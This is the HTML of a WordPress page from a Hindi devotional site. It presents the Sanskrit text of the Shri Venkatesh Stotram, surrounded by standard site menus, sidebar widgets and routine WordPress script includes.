मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><article id="post-3723" class="post-3723 post type-post status-publish format-standard hentry category-stuti-stotram" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Shri Venkatesh Stotram Lyrics</h1><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/" title="9:02 am" rel="bookmark"><time class="updated" datetime="2024-03-23T17:48:06+05:30" itemprop="dateModified">March 23, 2024</time><time class="entry-date published" datetime="2021-04-19T09:02:57+05:30" itemprop="datePublished">April 19, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="entry-content" itemprop="text"><div class='apss-social-share apss-theme-2 clearfix '><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=Shri%20Venkatesh%20Stotram%20Lyrics&#038;url=https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div><p>॥अथ श्रीवेङ्कटेशस्तोत्रम्॥</p><p>कमलाकुचचूचुककुङ्कुमतो<br>नियतारुणितातुलनीलतनो।<br>कमलायतलोचनलोकपते<br>विजयी भव वेङ्कटशैलपते॥१</p><p>सचतुर्मुखषण्मुखपञ्चमुख<br>प्रमुखाखिलदैवतमौलिमणे।<br>शरणागतवत्सल सारनिधे<br>परिपालय मां वृषशैलपते॥२</p><p>अतिवेलतया तव दुर्विषहैः<br>अनुवेलकृतैरपराधशतैः।<br>भरितं त्वरितं वृषशैलपते<br>परया कृपया परिपाहि हरे॥३</p><p>अधिवेङ्कटशैलमुदारमते<br>जनताभिमताधिकदानरतात्।<br>परदेवतया गदितान्निगमैः<br>कमलादयितान्न परं कलये॥४</p><p>कलवेणुरवावशगोपवधू<br>शतकोटिवृतात्स्मरकोटिसमात्।<br>प्रतिवल्लविकाभिमतात्सुखदात्<br>वसुदेवसुतान्न परं कलये॥५</p><p>अभिरामगुणाकर दाशरथे<br>जगदेकधनुर्धर धीरमते।<br>रघुनायक राम रमेश विभो<br>वरदोभव देव दयाजलधे॥६</p><p>अवनीतनयाकमनीयकरं<br>रजनीकरचारुमुखाम्बुरुहं।<br>रजनीचरराजतमोमिहिरं<br>महनीयमहं रघुराम मये॥७</p><p>सुमुखं सुहृदं सुलभं सुखदं<br>स्वनुजं च सुखायममोघशरं।<br>अपहाय रघूद्वहमन्यमहं<br>न कथञ्चन कञ्चन जातु भजे॥८</p><p>विना वेङ्कटेशं न नाथो नाथः<br>सदा वेङ्कटेशं स्मरामि स्मरामि।<br>हरे वेङ्कटेश प्रसीद प्रसीद<br>प्रियं वेङ्कटेश प्रयच्छ प्रयच्छ॥९</p><p>अहं दूरतस्ते पदाम्भोजयुग्म<br>प्रणामेच्छयागत्य सेवां करोमि।<br>सकृत्सेवया नित्यसेवाफलं त्वं<br>प्रयच्छ प्रयच्छ प्रभो वेङ्कटेश॥१०</p><p>अज्ञानिना मया दोषान्<br>अशेषान्विहितान् हरे।<br>क्षमस्व त्वं क्षमस्व त्वं<br>शेषशैल शिखामणे॥११</p><p>॥इति वेङ्कटेश स्तोत्रम्॥</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3723" class="share-facebook sd-button share-icon" href="https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-3723" class="share-x sd-button share-icon" href="https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/?share=x" target="_blank" title="Click to share on X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ></div><div class='apss-social-share apss-theme-2 clearfix'><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=Shri%20Venkatesh%20Stotram%20Lyrics&#038;url=https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/stuti-stotram/" rel="category tag">स्तुति-स्तोत्रम्</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/#respond">Leave a comment</a></span> <nav id="nav-below" class="post-navigation"><span class="screen-reader-text">Post navigation</span><div class="nav-previous"><span class="prev" title="Previous"><a href="https://www.missionkuldevi.in/2021/04/shri-venkatesh-suprabhatam-lyrics/" rel="prev">Shri Venkatesh Suprabhatam Lyrics</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://www.missionkuldevi.in/2021/04/shri-kashi-vishwanath-suprabhatam-lyrics/" rel="next">Shri Kashi Vishwanath Suprabhatam Lyrics</a></span></div></nav></footer></div></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/shri-venkatesh-stotram-lyrics/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"><iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=177419863&#038;postid=3723&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=abb6a710c1&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=90818bc06638382f9585b4c66320e275186d14c2#parent=https%3A%2F%2Fwww.missionkuldevi.in%2F2021%2F04%2Fshri-venkatesh-stotram-lyrics%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
></iframe><!--[if !IE]><!--><script>document.addEventListener('DOMContentLoaded', function () {var commentForms = document.getElementsByClassName('jetpack_remote_comment');for (var i = 0; i < commentForms.length; i++) {commentForms[i].allowTransparency = false;commentForms[i].scrolling = 'no';}});</script><!--<![endif]--></form></div><input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="wYWwY30FvG"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=wYWwY30FvG" data-secret="wYWwY30FvG" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/www.missionkuldevi.in\/2021\/04\/shri-venkatesh-stotram-lyrics\/":3723};</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "04e0d811eb" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"060c458b14"};
